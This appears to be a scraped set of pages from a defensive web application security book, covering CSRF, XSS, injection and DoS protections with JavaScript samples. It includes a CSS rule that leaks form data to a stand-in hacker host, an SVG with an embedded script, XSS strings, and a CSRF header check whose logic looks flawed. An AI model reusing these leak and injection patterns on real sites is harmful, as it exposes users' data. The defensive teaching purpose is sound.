Denial of Service (DoS)](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-194-2048.jpg)












































![Secure-Coding Anti-Patterns Security reviews at the code level share some similarities with architecture reviews that occur prior to code being written. Code reviews differ from architecture reviews as they are the ideal point in time to actually find vulnerabilities, whereas such vul‐ nerabilities are only hypothetical if brought up during the architecture stage. There are a number of anti-patterns to be on the lookout for as you go through any security review. Many times, an anti-pattern is just a hastily implemented solution, or a solution that was implemented without the appropriate prior knowledge. Regard‐ less of the cause, understanding how to spot anti-patterns will really help speed up your review process. The following anti-patterns are all quite common, but each of them can wreak havoc on a system if they make it into a production build. Blacklists In the world of security, mitigations that are temporary should often be ignored and instead a permanent solution should be found, even if it takes longer. The only time a temporary or incomplete solution should be implemented is if there is a preplanned timeline from which a true complete solution will be designed and implemented. Blacklists are an example of temporary or incomplete security solutions. Imagine you are building a server-side filtering mechanism for a list of acceptable domains that your application can integrate with: const blacklist = ['http://www.evil.com', 'http://www.badguys.net']; /* * Determine if the domain is allowed for integration. */ const isDomainAccepted = function(domain) { return !blacklist.includes(domain); }; This is a common mistake because it looks like a solution. But even if it currently acts as a solution, it can be considered both incomplete (unless perfect knowledge of all domains is considered, which is unlikely) and temporary (even with perfect knowl‐ edge of all current domains, more evil domains could be introduced in the future). In other words, a blacklist only protects your application if you have perfect knowl‐ edge of all possible current and future inputs. If either of those cannot be obtained, the blacklist will not offer sufficient protection and usually can be bypassed with a little bit of effort (in this case, the hacker could just buy another domain). Secure-Coding Anti-Patterns | 211](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-243-2048.jpg)
![Whitelists are always preferable in the security world. This process could be much more secure by just flipping the way integrations are permitted: const whitelist = ['https://happy-site.com', 'https://www.my-friends.com']; /* * Determine if the domain is allowed for integration. */ const isDomainAccepted = function(domain) { return whitelist.includes(domain); }; Occasionally, engineers will argue that whitelists create difficult product development environments, as whitelists require continual manual or automated maintenance as the list grows. With manual effort, this can indeed be a burden, but a combination of manual and automated effort could make the maintenance much easier while main‐ taining most of the security benefit. In this example, requiring integrating partners to submit their website, business license, etc., for review prior to being whitelisted would make it extremely difficult for a malicious integration to slip through. Even if they did, it would be difficult for them to get through again once removed from the whitelist (they would need a new domain and business license). Boilerplate Code Another security anti-pattern to look for is the use of boilerplate or default framework code. This is a big one, and easy to miss because often frameworks and libraries require effort to tighten security, when they really should come with heightened secu‐ rity right out of the box and require loosening. A classic example of this is a configuration mistake in MongoDB that caused older versions of the MongoDB database to be accessible over the internet by default when installed on a web server. Combined with no mandatory authentication requirements on the databases, this resulted in tens of thousands of MongoDB databases on the web being hijacked by scripts demanding Bitcoins in exchange for their return. A couple of lines in a configuration file could have resolved this by preventing Mon‐ goDB from being internet accessible (locally accessible only). Similar issues are found in most major frameworks used around the world. Take Ruby on Rails, for example. Using boilerplate 404 page code can easily give away the version of Ruby on Rails you are using. The same goes for EmberJS, which has a default landing page designed to be removed in production applications. Frameworks abstract away annoyingly difficult and routine work for developers, but if the developers do not understand the abstraction occurring in the framework, it is very possible the abstraction could be performed incorrectly and without proper 212 | Chapter 19: Reviewing Code for Security](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-244-2048.jpg)






![Figure 20-1. The Jest testing library Imagine the following vulnerability. Software engineer Steve introduced a new API endpoint in an application that allows a user to upgrade or downgrade their member‐ ship on-demand from a UI component in their dashboard: const currentUser = require('../currentUser'); const modifySubscription = require('../../modifySubscription'); const tiers = ['individual', 'business', 'corporation']; /* * Takes an HTTP GET on behalf of the currently authenticated user. * * Takes a param `newTier` and attempts to update the authenticated * user's subscription to that tier. */ app.get('/changeSubscriptionTier', function(req, res) { if (!currentUser.isAuthenticated) { return res.sendStatus(401); } if (!req.params.newTier) { return res.sendStatus(400); } if (!tiers.includes(req.params.newTier)) { return res.sendStatus(400); } Security Automation | 219](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-251-2048.jpg)
![modifySubscription(currentUser, req.params.newTier) .then(() => { return res.sendStatus(200); }) .catch(() => { return res.sendStatus(400); }); }); Steve’s old friend Jed, who is constantly critiquing Steve’s code, realizes that he can make a request like GET /api/changeSubscriptionTier with any tier as the newTier param and sends it via hyperlink to Steve. When Steve clicks this link, a request is made on behalf of his account, changing the state of his subscription in his company’s application portal. Jed has discovered a CSRF vulnerability in the application. Luckily, although Steve is annoyed by Jed’s constant critiquing, he realizes the danger of this exploit and reports it back to his organization for triaging. Once triaged, the solution is to switch the request from an HTTP GET to an HTTP POST instead. Not wanting to look bad in front of his friend Jed again, Steve writes a vulnerability regression test: const tester = require('tester'); const requester = require('requester'); /* * Checks the HTTP Options of the `changeSubscriptionTier` endpoint. * * Fails if more than one verb is accepted, or the verb is not equal * to 'POST'. * Fails on timeout or unsuccessful options request. */ const testTierChange = function() { requester.options('http://app.com/api/changeSubscriptionTier') .on('response', function(res) { if (!res.headers) { return tester.fail(); } else { const verbs = res.headers['Allow'].split(','); if (verbs.length > 1) { return tester.fail(); } if (verbs[0] !== 'POST') { return tester.fail(); } } }) .on('error', function(err) { console.error(err); return tester.fail(); }) }; 220 | Chapter 20: Vulnerability Discovery](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-252-2048.jpg)

















![<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg"> <circle cx="250" cy="250" r="50" fill="red" /> <script type="text/javascript">console.log('test');</script> </svg> Scalable Vector Graphics (SVG) are wonderful for displaying images consistently across a wide number of devices, but due to their reliance on the XML spec that allows script execution, they are much riskier than other types of images. We saw in Part II that we could use the image tag <img> to launch CSRF attacks since the <img> tag supports a href. SVGs can launch any type of JavaScript onload, making them significantly more dangerous. Blob Sink Blob also carries the same risk: // create blob with script reference const blob = new Blob([script], { type: 'text/javascript' }); const url = URL.createObjectURL(blob); // inject script into page for execution const script = document.createElement('script'); script.src = url; // load the script into the page document.body.appendChild(script); Furthermore, blobs can store data in many formats; base64 as a blob is simply a con‐ tainer for arbitrary data. As a result, it is best to leave blobs out of your code if possi‐ ble, especially if any of the blob instantiation process involves user data. Sanitizing Hyperlinks Let’s assume you want to allow the creation of JavaScript buttons that link to a page sourced from user input: <button onclick="goToLink()">click me</button> const userLink = "<script>alert('hi')</script>"; const goToLink = function() { window.location.href = `https://mywebsite.com/${userLink}`; // goes to: https://my-website.com/<script>alert('hi')</script> }; We have already discussed the case where a JavaScript pseudoscheme could lead to script execution, but we also want to make sure that any type of HTML is sanitized. Sanitizing User Input | 239](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-271-2048.jpg)


![CSS also allows for selective styling based on the condition of a form. This means we can change the background of an element in the DOM based on the state of a form field: #income[value=">100k"] { background:url("https://www.hacker.com/incomes?amount=gte100k"); } As you can see, when the income button is set to >100k, the CSS background changes, initiating a GET request and leaking the form data to another website. CSS is much more difficult to sanitize than JavaScript, so the best way to prevent such attacks is to disallow the uploading of stylesheets or specifically generate stylesheets on your own, only allowing a user to modify fields you permit that do not initiate GET requests. In conclusion, CSS attacks can be avoided by: [easy] Disallowing user-uploaded CSS [medium] Allowing only specific fields to be modified by the user and generating the custom stylesheet yourself on the server using these fields [hard] Sanitizing any HTTP-initiating CSS attributes (background:url) Content Security Policy for XSS Prevention The CSP is a security configuration tool that is supported by all major browsers. It provides settings that a developer can take advantage of to either relax or harden security rules regarding what type of code can run inside your application. CSP protections come in several forms, including what external scripts can be loaded, where they can be loaded, and what DOM APIs are allowed to execute the script. Let’s evaluate some CSP configurations that aid in mitigating XSS risk. Script Source The big risk that XSS brings to the table is the execution of a script that is not your own. It is safe to assume that the script you write for your application is written with your user’s best intentions in mind; as such your script should be considered less likely to be malicious. 242 | Chapter 22: Defending Against XSS Attacks](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-274-2048.jpg)





![also present on HTTPS requests, in addition to HTTP requests. An origin header looks like: Origin: https://www.mega-bank.com:80. Referer header The referer header is set on all requests, and also indicates where a request ori‐ ginated from. The only time this header is not present is when the referring link has the attribute rel=noreferer set. A referer header looks like: Referer: https://www.mega-bank.com:80. When a POST request is made to your web server—for example, https://www.mega- bank.com/transfer with params amount=1000 and to_user=123—you can verify that the location of these headers is the same as your trusted origins from which you run your web servers. Here is a node implementation of such a check: const transferFunds = require('../operations/transferFunds'); const session = require('../util/session'); const validLocations = [ 'https://www.mega-bank.com', 'https://api.mega-bank.com', 'https://portal.mega-bank.com' ]; const validateHeadersAgainstCSRF = function(headers) { const origin = headers.origin; const referer = headers.referer; if (!origin || referer) { return false; } if (!validLocations.includes(origin) || !validLocations.includes(referer)) { return false; } return true; }; const transfer = function(req, res) { if (!session.isAuthenticated) { return res.sendStatus(401); } if (!validateHeadersAgainstCSRF(req.headers)) { return res.sendStatus(401); } return transferFunds(session.currentUser, req.query.to_user, req.query.amount); }; module.exports = transfer; Whenever possible, you should check both headers. If neither header is present, it is safe to assume that the request is not standard and should be rejected. These headers are a first line of defense, but there is a case where they will fail. Should an attacker get an XSS on a whitelisted origin of yours, they can initiate the attack from your own origin, appearing to come from your own servers as a legitimate request. 248 | Chapter 23: Defending Against CSRF Attacks](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-280-2048.jpg)



![Application-Wide CSRF Mitigation The techniques in this chapter for defending against CSRF attacks are useful, but only when implemented application wide. As with many attacks, the weakest link breaks the chain. With careful forethought you can build an application architected specifi‐ cally to protect against such attacks. Let’s consider how to build such an application. Anti-CSRF middleware Most modern web server stacks allow for the creation of middleware or scripts that run on every request, prior to any logic being performed by a route. Such middleware can be developed to implement these techniques on all of your server-side routes. Let’s take a look at some middleware that accomplishes just this: const crypto = require('../util/crypto'); const dateTime = require('../util/dateTime'); const session = require('../util/session'); const logger = require('../util/logger'); const validLocations = [ 'https://www.mega-bank.com', 'https://api.mega-bank.com', 'https://portal.mega-bank.com' ]; const validateHeaders = function(headers, method) { const origin = headers.origin; const referer = headers.referer; let isValid = false; if (method === 'POST') { isValid = validLocations.includes(referer) && validLocations.includes(origin); } else { isValid = validLocations.includes(referer); } return isValid; }; const validateCSRFToken = function(token, user) { // get data from CSRF token const text_token = crypto.decrypt(token); const user_id = text_token.split(':')[0]; const date = text_token.split(':')[1]; const nonce = text_token.split(':')[2]; // check validity of data let validUser = false; let validDate = false; let validNonce = false; 252 | Chapter 23: Defending Against CSRF Attacks](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-284-2048.jpg)













![In this case, the client is capable of executing any commands against the server that are supported by the cli library. This means that the cli execution environment and full scope are accessible to the end user simply by providing commands that are sup‐ ported by the cli, even if they are not intended for use by the developer. In a more obscure case, perhaps the commands are all allowed by the developer, but the syntax, order, and frequency can be combined to create unintended functionality (injection) against the CLI on the server. A quick and dirty mitigation would be to only whitelist a few commands: const cli = require('../util/cli'); const commands = [ 'print', 'cut', 'copy', 'paste', 'refresh' ]; /* * Accepts commands from the client, runs them against the CLI ONLY if * they appear in the whitelist array. */ const postCommands = function(req, res) { const userCommands = req.body.commands; userCommands.forEach((c) => { if (!commands.includes(c)) { return res.sendStatus(400); } }); cli.run(req.body.commands); }; This quick and dirty mitigation may not resolve issues involving the order or fre‐ quency of the commands, but it will prevent commands not intended for use by the client or end user to be invoked. A blacklist is not used because applications evolve over time. Blacklists are seen as a security risk in the case of a new command being added that would provide the user with unwanted levels of functionality. When user input MUST be accepted and fed into a CLI, always opt for a whitelist approach over a blacklist approach. Summary Injection attacks are classically attributed to databases, in particular, SQL databases. But while databases are definitely vulnerable to injection attacks without properly written code and configuration, any CLI that an API endpoint (or dependency) inter‐ acts with could be a victim of injection. 266 | Chapter 25: Defending Against Injection](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-298-2048.jpg)



![Protecting Against Regex DoS Regex DoS attacks are likely the easiest form of DoS to defend against, but require prior knowledge of how the attacks are structured (as shown in Part II of this book). With a proper code review process, you can prevent regex DoS sinks (evil or mali‐ cious regex) from ever entering your codebase. You need to look for regex that perform significant backtracing against a repeated group. These regex usually follow a form similar to (a[ab]*)+, where the + suggests to perform a greedy match (find all potential matches before returning), and the * suggests to match the subexpression as many times as possible. Because regular expressions can be built on this technology, but without DoS risk, it can be time-consuming and difficult to find all instances of evil regex without false positives. This is one case where using an OSS tool to either scan your regular expres‐ sions for malicious segments or using a regex performance tester to manually check inputs could be greatly useful. If you can catch and prevent these regex from entering your codebase, you have completed the first step toward ensuring your application is safe from regex DoS. The second step is to make sure there are no places in your application where a user- supplied regex is utilized. Allowing user-uploaded regular expressions is like walking through a minefield and hoping you memorized the safe-route map correctly. It will take a huge coordinated effort to maintain such a system, and it is generally an all- around bad idea from a security perspective. You also want to make sure that no applications you integrate with utilize user- supplied regex or make use of poorly written regular expressions. Protecting Against Logical DoS Logical DoS is much more difficult to detect and prevent than regex DoS. Much like regex DoS, logical DoS is not exploitable under most circumstances unless your developers accidentally introduce a segment of logic that can be abused to eat up sys‐ tem resources. That being said, systems without exploitable logic do not typically fall prey to logical DoS. However, it is possible because DoS is measured on a scale instead of binary evaluation, and a well-written app could still be hit by a logical DoS (assuming the attacker has a huge amount of resources in order to overwhelm the typically perform‐ ant code). As a result, we should think of exposed functionality in terms of DoS risk—perhaps high/medium/low. This makes more sense than vulnerable/secure, as DoS relies on consumption of resources that is difficult to categorize compared to other attacks like 270 | Chapter 26: Defending Against DoS](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-302-2048.jpg)






![Dependency Trees in the Real World A real-world dependency tree often looks like the following: Primary Application v1.6 → JQuery 3.4.0 Primary Application v1.6 → SPA Frame‐ work v1.3.2 → JQuery v2.2.1 Primary Application v1.6 → UI Component Library v4.5.0 → JQuery v2.2.1 It is very much possible that version 2.2.1 of a dependency has critical vulnerabilities, while version 3.4.0 does not. As a result, each unique dependency should be evalu‐ ated, in addition to each unique version of each unique dependency. In a large appli‐ cation with a hundred third-party dependencies, this can result in a dependency tree spanning thousands or even tens of thousands of unique subdependencies and dependency versions. Automated Evaluation Obviously, a large application with a ten thousand-item-long dependency chain would be nearly impossible to properly evaluate manually. As a result, dependency trees must be evaluated using automated means, and other techniques should be used in addition to ensure the integrity of the dependencies being relied on. If a dependency tree can be pulled into memory and modeled using a tree-like data structure, iteration through the dependency tree becomes quite simple and surpris‐ ingly efficient. Upon addition to the first-party application, any dependency and all of its subdependency trees should be evaluated. The evaluation of these trees should be performed in an automated fashion. The easiest way to begin finding vulnerabilities in a dependency tree is to compare your application’s dependency tree against a well-known CVE database. These data‐ bases host lists and reproductions of vulnerabilities found in well-known OSS pack‐ ages and third-party packages that are often integrated in first-party applications. You can download a third-party scanner (like Snyk), or write a bit of script to convert your dependency tree into a list and then compare it against a remote CVE database. In the npm world, you can begin this process with a command like: npm list -- depth=[depth]. You can compare your findings against a number of databases, but for longevity’s sake you may want to start with the NIST as it is funded by the US government and likely to stick around for a long time. Secure Integration Techniques In Part II, we evaluated different integration techniques, discussing the pros and cons of each from the perspective of an onlooker or an attacker. Secure Integration Techniques | 277](https://image.slidesharecdn.com/oreilly-web-application-security-nginx-221102144349-8c42d081/75/OReilly-Web-Application-Security-NGINX-pdf-309-2048.jpg)





















